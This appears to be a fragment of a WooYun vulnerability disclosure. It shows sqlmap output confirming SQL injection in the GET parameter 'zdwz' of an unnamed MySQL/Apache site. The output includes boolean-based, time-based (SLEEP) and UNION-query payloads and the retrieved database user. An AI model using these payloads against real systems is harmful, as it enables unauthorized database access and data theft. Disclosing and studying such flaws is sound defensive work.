 ---
Parameter: zdwz (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zdwz=930 AND 9654=9654&cz=xs
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: zdwz=930 AND (SELECT * FROM (SELECT(SLEEP(10)))EnZX)&cz=xs
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: zdwz=-7344 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CONCAT(0x7171767171,0x79776e4b687a45696456,0x71767a6b71),NULL,NULL,NULL,NULL,NU
LL-- &cz=xs
---
[21:36:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:36:12] [INFO] fetching current user
current user: 'icc1@%'
www.wooyun.org